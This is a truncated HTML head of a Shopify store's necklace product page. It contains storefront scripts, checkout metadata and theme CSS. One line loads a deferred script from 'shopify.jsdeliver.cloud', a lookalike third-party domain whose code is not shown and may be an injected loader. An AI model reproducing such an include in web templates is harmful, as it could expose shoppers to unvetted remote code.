

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace
body_size: 63489
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace">
<meta property="og:title" content="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace">
<meta property="og:type" content="product">
<meta property="og:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable "><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace">
<meta name="twitter:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"1319b085-ee6a-4bbd-9268-60702c209316-1769019462","pageurl":"www.thefamilygifts.com\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace","u":"8ecc902901a9","p":"product","rtyp":"product","rid":7036286402711};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
